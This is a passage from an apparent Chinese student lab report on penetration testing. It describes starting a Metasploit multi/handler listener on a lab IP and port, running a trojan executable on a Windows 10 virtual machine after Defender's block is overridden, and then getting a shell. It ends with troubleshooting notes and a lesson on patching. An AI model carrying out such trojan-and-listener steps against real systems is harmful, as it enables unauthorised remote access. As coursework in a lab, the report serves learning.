





通过输入命令use exploit/multi/handler进入监听模块,然后制定攻击机端口和IP地址,为5555和192.168.111.129。之后就通过run命令运行,开启侦听,然后再靶机运行发送过去的木马文件yhdxtn.exe。

如图所示,win10自带的杀毒软件仍然检测到了相应的渗透行为,给予中断,但是在靶机用户的不然疯狂授权下,Window Defender无奈的低下了头,没有再做无谓的抵抗。



渗透进靶机后,使用shell指令进入win10的桌面,使用dir指令探知到了靶机的各个文件,渗透完成。

3.学习中遇到的问题及解决

- 问题1:实验一Win2K虚拟机机和kali ping不通。

- 问题1解决方案:重装Win2K虚拟机。

- 问题2:实验二中日志文件基本看不懂,不知道为什么看这些数据包。

- 问题2解决方案:参考19级学长学姐博客分析。

- 问题3:很多漏洞在Win10最新版本下无法攻击。

- 问题3解决方案:采用木马渗透的方式攻击。

4.实践总结

在本次实验中我认为最难的还是实验二,属于不太熟悉的通过日志来判断攻击者的行为,以前没有接触过wireshark相关的这样的操作,不太理解操作逻辑。在课后在b站观看了几个相关视频,稍微有了一些了解。本次的实验三偏向于真实的攻防,相对于之前一直在虚拟机间自我操作,存在一定的不知道怎么入手,需要进一步熟悉。因为把靶机定为最新版本的win10,很多漏洞早已经被修复了,所以选择了通过木马文件来进行渗透,也是第一次接触木马攻击这样的攻击方式,还是眼前一亮的感觉。而且在攻击的过程中,win10一直在极力地阻止木马渗透,如果不是操作者作死,基本也没有被渗透的可能。这也告诉我们一定要及时更新系统,及时安装补丁,会让很多漏洞都失效。